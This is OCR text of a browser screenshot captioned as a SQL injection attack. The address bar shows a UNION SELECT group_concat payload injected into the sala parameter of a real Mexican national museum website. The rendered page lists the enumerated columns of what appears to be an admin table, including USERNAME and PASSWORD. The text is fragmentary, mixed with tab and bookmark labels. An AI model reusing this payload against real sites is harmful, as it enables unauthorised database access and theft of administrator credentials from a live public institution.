 Sql injection attack||
404 Not Found
redtiger.labs.overthe
Museo Nacional de A
SQL Injection Lab | N
PHP string heredoc -
FLOREALPES : Recher
https://www.mna.inah.gob.mx/salas.php?sala=-2%20union%20select%201,group_concat(column_name,%27<br>%27),3,4,5,database,7,8,9%20from%20info...
11
YouTube
Google Translate
ChatGPT
Enumuration
BUG Bounty Progr...
Drop
Trading
BTC
BUG
Daily update
Learning
FORENSIC
Reports
Mining
JPG.png
MNa MUSEO NACIONAL DE
ANTROPOLOGÍA
ES / EN
COMPRAR BOLETOS
COLECCIÓN
EXPOSICIONES
VISITA
EL MUSEO
PUBLICACIONES
INVESTIGACIÓN Y EDUCACIÓN
BUSCAR
HOME / COLECCIÓN / ARQUEOLOGÍA / ID_ADMIN
,USERNAME
,PASSWORD
,NOMBRE
,APELLIDO
,NIVEL
6